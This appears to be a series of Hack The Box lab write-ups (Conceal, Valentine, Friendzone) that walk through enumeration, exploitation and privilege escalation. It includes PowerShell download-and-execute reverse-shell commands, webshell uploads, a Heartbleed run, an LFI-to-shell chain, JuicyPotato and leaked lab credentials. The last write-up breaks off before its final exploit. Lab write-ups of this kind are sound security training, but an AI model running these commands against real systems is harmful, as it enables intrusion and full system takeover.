Host is up (0.095s latency).
PORT STATE SERVICE
161/udp open snmp
| snmp-interfaces:
| Software Loopback Interface 1\x00
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 1 Gbps
| Traffic stats: 0.00 Kb sent, 0.00 Kb received
| Intel(R) 82574L Gigabit Network Connection\x00
| IP address: 10.10.10.116 Netmask: 255.255.255.0
| MAC address: 00:50:56:b9:21:71 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 362.22 Kb sent, 9.85 Mb received
| Intel(R) 82574L Gigabit Network Connection-WFP Native MAC Layer LightWeight Filter-0000\x00
| MAC address: 00:50:56:b9:21:71 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 362.22 Kb sent, 9.85 Mb received
| Intel(R) 82574L Gigabit Network Connection-QoS Packet Scheduler-0000\x00
| MAC address: 00:50:56:b9:21:71 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 362.22 Kb sent, 9.85 Mb received
| Intel(R) 82574L Gigabit Network Connection-WFP 802.3 MAC Layer LightWeight Filter-0000\x00
| MAC address: 00:50:56:b9:21:71 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
|_ Traffic stats: 362.22 Kb sent, 9.85 Mb received
| snmp-netstat:
| TCP 0.0.0.0:21 0.0.0.0:0
| TCP 0.0.0.0:80 0.0.0.0:0
| TCP 0.0.0.0:135 0.0.0.0:0
| TCP 0.0.0.0:445 0.0.0.0:0
| TCP 0.0.0.0:49664 0.0.0.0:0
| TCP 0.0.0.0:49665 0.0.0.0:0
| TCP 0.0.0.0:49666 0.0.0.0:0
| TCP 0.0.0.0:49667 0.0.0.0:0
| TCP 0.0.0.0:49668 0.0.0.0:0
| TCP 0.0.0.0:49669 0.0.0.0:0
| TCP 0.0.0.0:49670 0.0.0.0:0
| TCP 10.10.10.116:139 0.0.0.0:0
| UDP 0.0.0.0:123 *:*
| UDP 0.0.0.0:161 *:*
| UDP 0.0.0.0:500 *:*
| UDP 0.0.0.0:4500 *:*
| UDP 0.0.0.0:5050 *:*
| UDP 0.0.0.0:5353 *:*
| UDP 0.0.0.0:5355 *:*
| UDP 0.0.0.0:54636 *:*
| UDP 10.10.10.116:137 *:*
| UDP 10.10.10.116:138 *:*
| UDP 10.10.10.116:1900 *:*
| UDP 10.10.10.116:54795 *:*
| UDP 127.0.0.1:1900 *:*
|_ UDP 127.0.0.1:54796 *:*
<---SNIP--->
SNMP - Enumeration
snmp-check is capable of more in-depth enumeration.
snmp-check -c public 10.10.10.116
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.10.10.116:161 using SNMPv1 and community 'public'
[*] System information:
Host IP address : 10.10.10.116
Hostname : Conceal
Description : Hardware: AMD64 Family 23 Model 1 Stepping 2 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)
Contact : IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43
Location : -
Uptime snmp : 04:08:41.57
Uptime system : 04:08:14.59
System date : 2020-3-8 01:32:20.7
Domain : WORKGROUP
[*] User accounts:
Guest
Destitute
Administrator
DefaultAccount
[*] Network information:
IP forwarding enabled : no
Default TTL : 128
TCP segments received : 50150
TCP segments sent : 8
TCP segments retrans : 4
Input datagrams : 223116
Delivered datagrams : 143475
Output datagrams : 3320
<--SNIP-->
The output is voluminous, and a significant security weakness. It exposes among other critical information, items immediately useful to an attacker - the IKE VPN PSK password and some usernames.
The ntlm hash can be cracked in seconds on crackstation

Likely Creds
Destitute / Dudecake1!
Exploit with Strongswan
We can exploit this vulnerability with Strongswan.
Install strongswan in kali with apt install strongswan.
Next we have to modify the ipsec config file:
nano /etc/ipsec.conf
# ipsec.conf - strongSwan IPsec configuration file
# basic configuration
config setup
charondebug="all"
strictcrlpolicy=no
uniqueids = yes
# Add connections here.
conn conceal
authby=secret
auto=add
ike=3des-sha1-modp1024!
esp=3des-sha1!
type=transport
keyexchange=ikev1
left=10.10.14.19
right=10.10.10.116
rightsubnet=10.10.10.116[tcp]
# Sample VPN connections
#conn sample-self-signed
# leftsubnet=10.1.0.0/16
# leftcert=selfCert.der
# leftsendcert=never
# right=192.168.0.2
# rightsubnet=10.2.0.0/16
# rightcert=peerCert.der
# auto=start
#conn sample-with-ca-cert
# leftsubnet=10.1.0.0/16
# leftcert=myCert.pem
# right=192.168.0.2
# rightsubnet=10.2.0.0/16
# rightid="C=CH, O=Linux strongSwan CN=peer name"
# auto=start
Then run the commands to get it going:
ipsec up conceal
ipsec restart
I got a failure message first but then it worked after I repeated
ipsec up conceal
ipsec up conceal
initiating Main Mode IKE_SA conceal[1] to 10.10.10.116
generating ID_PROT request 0 [ SA V V V V V ]
sending packet: from 10.10.14.17[500] to 10.10.10.116[500] (176 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.17[500] (208 bytes)
parsed ID_PROT response 0 [ SA V V V V V V ]
received MS NT5 ISAKMPOAKLEY vendor ID
received NAT-T (RFC 3947) vendor ID
received draft-ietf-ipsec-nat-t-ike-02\n vendor ID
received FRAGMENTATION vendor ID
received unknown vendor ID: fb:1d:e3:cd:f3:41:b7:ea:16:b7:e5:be:08:55:f1:20
received unknown vendor ID: e3:a5:96:6a:76:37:9f:e7:07:22:82:31:e5:ce:86:52
selected proposal: IKE:3DES_CBC/HMAC_SHA1_96/PRF_HMAC_SHA1/MODP_1024
generating ID_PROT request 0 [ KE No NAT-D NAT-D ]
sending packet: from 10.10.14.17[500] to 10.10.10.116[500] (244 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.17[500] (260 bytes)
parsed ID_PROT response 0 [ KE No NAT-D NAT-D ]
generating ID_PROT request 0 [ ID HASH N(INITIAL_CONTACT) ]
sending packet: from 10.10.14.17[500] to 10.10.10.116[500] (100 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.17[500] (68 bytes)
parsed ID_PROT response 0 [ ID HASH ]
IKE_SA conceal[1] established between 10.10.14.17[10.10.14.17]...10.10.10.116[10.10.10.116]
scheduling reauthentication in 9752s
maximum IKE_SA lifetime 10292s
generating QUICK_MODE request 1553532968 [ HASH SA No ID ID ]
sending packet: from 10.10.14.17[500] to 10.10.10.116[500] (164 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.17[500] (188 bytes)
parsed QUICK_MODE response 1553532968 [ HASH SA No ID ID ]
selected proposal: ESP:3DES_CBC/HMAC_SHA1_96/NO_EXT_SEQ
CHILD_SA conceal{1} established with SPIs c40399bb_i 8095ef26_o and TS 10.10.14.17/32 === 10.10.10.116/32[tcp]
generating QUICK_MODE request 1553532968 [ HASH ]
sending packet: from 10.10.14.17[500] to 10.10.10.116[500] (60 bytes)
connection 'conceal' established successfully
Once connected, I scanned the target again with nmap, the results this time were better.
Nmap scan report for 10.10.10.116
Host is up (0.11s latency).
Not shown: 65509 closed ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5473/tcp filtered apsolab-tags
7293/tcp filtered unknown
19659/tcp filtered unknown
27940/tcp filtered unknown
34247/tcp filtered unknown
39399/tcp filtered unknown
40884/tcp filtered unknown
42161/tcp filtered unknown
48537/tcp filtered unknown
49386/tcp filtered unknown
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
58975/tcp filtered unknown
60377/tcp filtered unknown
61043/tcp filtered unknown
64100/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 41.29 seconds
Checking out the directories on the webserver…
gobuster dir -u http://conceal.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50
/upload is the only folder found.
Nmap found ftp running, so we can possibly upload a file there, then execute it via the upload folder.
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.17 lport=443 -o e.asp
Pull the trigger by browsing to conceal.htb/upload/e.htb
The exploit fails to get a shell, so another course of action is required.
FTP Upload Webshell
Upload cmd.asp webshell found in /usr/share/webshells/asp/
copy powershell reverse-shell to pwd (present working directory) in kali, with the following line appended to the bottom.
Invoke-PowershellTcp -Reverse -IPAddress 10.10.14.19 -Port 443
##############
Use python webserver to serve the powershell reverse-shell…
python3 -m http.server 80
Set the nc listener…
nc -nlvp 443
http://conceal.htb/upload/cmd.asp?cmd=powershell%20iex(New-Object%20Net.Webclient).downloadstring(%27http://10.10.14.17/shell.ps1%27)
We got shell as Destitute.
Directory: C:\users\destitute\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/10/2018 23:58 32 proof.txt
PS C:\users\destitute\desktop> type proof.txt
6ExxxxxxxxxxxxxxxxxxxxxxxxxxxxxFF

SeImpersonatePrivilege Impersonate a client after authentication Enabled
Use the systeminfo command to identify the target’s system.

Privilege Escalation
The above user privs suggest that we can make an easy privesc with JuicyPotato; the Windows 10 Enterprise Edition is vulnerable to the exploit.
First create a writable working directory on the target.
mkdir c:\boo
Copy Juicy-Potato to the target (renamed jp.exe for convenience)
powershell IWR -uri http://10.10.14.17/jp.exe -outfile c:\boo\jp.exe
Also copy across a reverse shell file, a batch file containing a powershell command which calls a different powershell reverse shell works.
The rev.bat file
powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.10.14.17/shell2.ps1')
The command at the bottom of shell2.ps1 sends the connection to a different port:
The Powershell Reverse-Shell
Invoke-PowershellTcp -Reverse -IPAddress 10.10.14.17 -Port 6969
The Juicy-Potato command will execute the rev.bat file with System privs, conferred on it by the clsid.
The rev.bat calls the powershell file, served by a python web server on Kali python3 -m http.server 80,
The shell2.ps1 file in turn invokes a System reverse shell from the target to the new port.
The Juicy-Potato command
.\jp.exe -l 9001 -t * -p \boo\rev.bat -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"

Catch the shell on nc -nlvp 6969

PS C:\users\administrator\desktop> type proof.txt
57xxxxxxxxxxxxxxxxxxxxxxxxxxxx08
PS C:\users\administrator\desktop> whoami
nt authority\system
PS C:\users\administrator\desktop>
:)
Valentine
2020-03-05 00:00:00 +0000

Valentine is another OSCP-like box from the HTB ‘retired’ archive.
As always, we start with nmap.
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.79 |tee -a val.txt
Nmap scan report for 10.10.10.79
Host is up (0.12s latency).
Not shown: 34526 filtered ports, 31006 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Checking out the website on port80 we are greeted with a picture.

The source tells us its called ‘omg.jpg’, I download it, just incase there’s some steganography at play here.
It’s quite likely that the picture is just a hint at ‘heartbleed’, a well known https vulnerability, which may come into play on the port443.
Before rushing to that port, its worth enumerating the directories here with gobuster.
gobuster dir -u http://10.10.10.79/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,.txt,.sh
Interesting results:
/dev (Status: 301)
/encode (Status: 200)
/encode.php (Status: 200)
/decode (Status: 200)
/decode.php (Status: 200)
/omg (Status: 200)
The /dev page is a directory with some interesting contents.

The ‘notes’ link takes us to a todo list.

It mentions the decode and encode pages, found by gobuster.
The other page ‘hype_key’ looks like its hex encoded.
I use wget to pick up the key…
wget http://10.10.10.79/dev/hype_key
We can decode it with the xxd command.
cat hype_key | xxd -r -p
Using an online hex to text converter we find that its a private rsa key.

The https port, besides the expected alerts about insecure certificates, takes us again to omg.jpg.
gobuster dir -u https://10.10.10.79/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,.txt,.sh -k
Heartbleed
I found a simple heartbleed.py exploit on github that works well….
It may need to be executed a number of times, until you see something interesting.
python heartbleed.py 10.10.10.79 -v
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==......].......7....~
Then we can decode it.
echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" |base64 -d
heartbleedbelievethehype
It looks like its the password for the id_rsa we’ve picked up.
Remember to do chmod 600 id_rsa to set the correct permissions on the private key file.
I tried ssh -i id_rsa root@10.10.10.79 but it didn’t work,
It took a bit of thought before I tried the username hype
ssh -i id_rsa hype@10.10.10.79
The password heartbleedbelievethehype worked, and I got user-shell.
Looking at the bash history is fruitful, you should always do ls -la in the home folder, and if
.bash_history is not redirected to 2>/dev/null then it may be worth checking early.

Checking the running processes, we can see that there’s a tmux session still running.
hype@Valentine:~$ ps aux |grep tmux
root 1024 0.0 0.1 26416 1672 ? Ss 02:21 0:03 /usr/bin/tmux -S /.devs/dev_sess
hype 5769 0.0 0.0 13576 920 pts/0 S+ 05:23 0:00 grep --color=auto tmux
We can simply rejoin this session and get root privileges.
/usr/bin/tmux -S /.devs/dev_sess
Easy to get flags…
root@Valentine:/home/hype# cat Desktop/user.txt
e6xxxxxxxxxxxxxxxxxxxxxxxxxxxx50
root@Valentine:/home/hype# cat /root/root.txt
f1xxxxxxxxxxxxxxxxxxxxxxxxxxxxb2
root@Valentine:/home/hype#
Quick roots are always amazing, demonstrating a catastrophic error, misconfiguration and whatnot.
‘Leave ‘em wanting more!’ is a good ethos.
Thanks for the fun box.
:)
Friendzone
2020-03-05 00:00:00 +0000
Friendzone is another OSCP-like box from the HTB ‘retired’ archive.
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.123 |tee -a friend.txt

We see that the target has a domain server running on port 53, so add friendzone.htb to the /etc/hosts file.
Run nmap again with the -sC flag set, it will run default enumeration scripts.
nmap -sC 10.10.10.123
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn
443/tcp open https
|_http-title: FriendZone escape software
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds
Host script results:
|_clock-skew: mean: -38m55s, deviation: 1h09m16s, median: 1m03s
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2020-03-05T23:20:15+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-05T21:20:15
|_ start_date: N/A
The information on port 443 also gives us friendzone.red to add to /etc/hosts.
Samba Enumeration
Enum4linux is an excellent tool for enumerating smb and samba servers. The scan takes a while, but returns some helpful information.
enum4linux 10.10.10.123
Some shares are found…

Smbmap can help quickly enumerate the available shares.
smbmap -H 10.10.10.123 -R

We can also retrieve the file with smbmap:
smbmap -H 10.10.10.123 --download 'general\creds.txt'
The contents are a set of admin credentials.
creds for the admin THING:
admin:WORKWORKHhallelujah@#
I decided to start enumerating the web services, looking for some login page or prompt. Browsing to friendzone.htb drew a blank, but friendzone.red led me to an interesting page.

The page source, doesn’t give us much info, so I try enumerating directories with gobuster.
gobuster dir -u http://friendzone.red/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,.txt,.sh
I also add friendzoneportal.red to the /etc/hosts file, and decide to use dig to find any more
domains being hosted.
dig axfr friendzone.red @10.10.10.123
; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> axfr friendzone.red @10.10.10.123
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 91 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Thu Mar 05 17:55:23 EST 2020
;; XFR size: 8 records (messages 1, bytes 289)
I add administrator1.friendzone.red hr.friendzone.red and uploads.friendzone.red to the /etc/hosts file.
The enumeration seemed to be full of dead ends.
At last the https service gave us something different to look at…
https://friendzone.red

And there was a hint in the page source.
Taking a look, we find some base64 string to decode.
I notice that the string changes every time the page refreshes…in the source-code, we get a hint as to why.
<p>Testing some functions !</p><p>I'am trying not to break things !</p>SUdlSkp0NE1DYjE1ODM0NTIyNzAwSGpqRGhYSFNn<!-- dont stare too much , you will be smashed ! , it's all about times and zones ! -->
Next I take a look at https://administrator1.friendzone.red, its the login I’ve been
looking for.
The login works, but the result is not quite what was expected.

We visit the page:
The page is telling the user to enter image_id=a.jpg&pagename=timestamp to see the image.
I do this and get:

It gives us a timestamp which we add, but still get Nelson laughing.
LFI
The page hints that the pagename parameter can be exploited to get an LFI (local file inclusion).
So it may be possible to get a quick reverse-shell by uploading a php-reverse-shell to a shared folder (via smbclient) and include it in the url request.
Looking back at the smbmap results, we can read and write to the Development share.
I get a copy of the php-reverse-shell from /usr/share/webshells/php/, rename it evil.php, and modify the listening ip and port as required.
Now I need to upload it. with put evil.php
smbclient //10.10.10.123/Development
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Mar 5 16:49:58 2020
.. D 0 Wed Jan 23 16:51:02 2019
9221460 blocks of size 1024. 6338972 blocks available
smb: \> pwd
Current directory is \\10.10.10.123\Development\
smb: \> ls
. D 0 Thu Mar 5 16:49:58 2020
.. D 0 Wed Jan 23 16:51:02 2019
9221460 blocks of size 1024. 6338960 blocks available
smb: \> put evil.php
putting file evil.php as \evil.php (9.9 kb/s) (average 9.9 kb/s)
smb: \> ls
. D 0 Fri Mar 6 08:18:28 2020
.. D 0 Wed Jan 23 16:51:02 2019
evil.php A 3461 Fri Mar 6 08:18:28 2020
9221460 blocks of size 1024. 6338956 blocks available
smb: \>
It should be a simple case now of including the file, and catching the reverse shell.
After a few tries of failing to locate the Development folder, I find it in /etc/ and the exploit works.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/evil
The server adds .php to the included file, so we just need to omit that from the url request.
Privilege Escalation
To get a better shell I use the python command
python -c 'import pty;pty.spawn("/bin/bash")'
I start enumeration with the sudo su and sudo -l commands, but require a password.
Looking for suid files with find / -perm -u=s -type f 2>/dev/null doesn’t reveal any unusual binaries that catch my eye.
I next check out the webserver folder in /var/www/
mysql_data.conf instantly draws my attention, and its contents are very helpful.
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
ls /home confirms that user friend has a home directory.
Switching to user friend is simple.

Now we can grab the user flag from friend’s home directory.
cat user.txt
a9xxxxxxxxxxxxxxxxxxxxxxxxxxx11
ps aux gives a list of running processes, but nothing stands out.
I’ve used pspy before and found it highly effective for enumerating running processes, so I send it to the target and set it running.
I use a python command to serve the file: python3 -m http.server 80
I create a folder on the target to work from: mkdir /var/tmp/boo
From inside my new folder I download the binary with: wget http://10.10.14.14/pspy32
And make it executable with: chmod +x pspy32

Running the program reveals that root is running a python script /opt/server_admin/reporter.py
Looking at reporter.py it seems harmless enough!

-rwxr--r-- 1 root root 424 Jan 16 2019 reporter.py
I can not write to the file, so can’t edit it by replacing its contents or appending something.
The script calls the os library, taking a look at that reveals something interesting.
The os.pyc (bytecode) is owned by ‘friend’, and the sourcecode (os.py) is owned by root, but readable,writable and executable by anybody.
If I replace os.py with an exploit, its likely that root will run it when it executes reporter.py.
